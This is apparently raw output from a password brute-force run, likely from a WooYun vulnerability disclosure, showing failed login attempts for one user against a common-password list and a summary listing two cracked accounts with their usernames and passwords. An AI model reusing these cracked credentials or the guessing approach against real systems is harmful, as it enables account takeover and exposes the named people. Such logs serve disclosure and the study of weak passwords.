 [-]....尝试登陆组合 yuxuefei:aaa123, 失败!
[-]....尝试登陆组合 yuxuefei:q1w2e3, 失败!
[-]....尝试登陆组合 yuxuefei:a123321, 失败!
[-]....尝试登陆组合 yuxuefei:aaaaaa, 失败!
[-]....尝试登陆组合 yuxuefei:123000, 失败!
[-]....尝试登陆组合 yuxuefei:11111111, 失败!
[-]....尝试登陆组合 yuxuefei:12qwaszx, 失败!
[-]....尝试登陆组合 yuxuefei:5845201314, 失败!
[-]....尝试登陆组合 yuxuefei:s123456, 失败!
[-]....尝试登陆组合 yuxuefei:nihao123, 失败!
[-]....尝试登陆组合 yuxuefei:zxcvbnm123, 失败!
[-]....尝试登陆组合 yuxuefei:caonima123, 失败!
[-]....尝试登陆组合 yuxuefei:wang123, 失败!
[-]....尝试登陆组合 yuxuefei:159357, 失败!
[-]....尝试登陆组合 yuxuefei:1A2B3C4D, 失败!
[-]....尝试登陆组合 yuxuefei:asdasd123, 失败!
[-]....尝试登陆组合 yuxuefei:584520, 失败!
[-]....尝试登陆组合 yuxuefei:753951, 失败!
[-]....尝试登陆组合 yuxuefei:147258, 失败!
[-]....尝试登陆组合 yuxuefei:1123581321, 失败!
[-]....尝试登陆组合 yuxuefei:110120, 失败!
[-]....尝试登陆组合 yuxuefei:qq1314520, 失败!
[-]....尝试登陆组合 yuxuefei:yuxuefei, 失败!
[-]....尝试登陆组合 yuxuefei:yuxuefei123, 失败!
[-]....尝试登陆组合 yuxuefei:yuxuefei1234, 失败!
[-]....尝试登陆组合 yuxuefei:yuxuefei12345, 失败!
[-]....尝试登陆组合 yuxuefei:yuxuefei000, 失败!
--------------------------------------------------
* Brust All User Success Result
--------------------------------------------------
total success count : 2
User:zengxiaomin, Password:123456
User:wangqian, Password:wangqian123
www.wooyun.org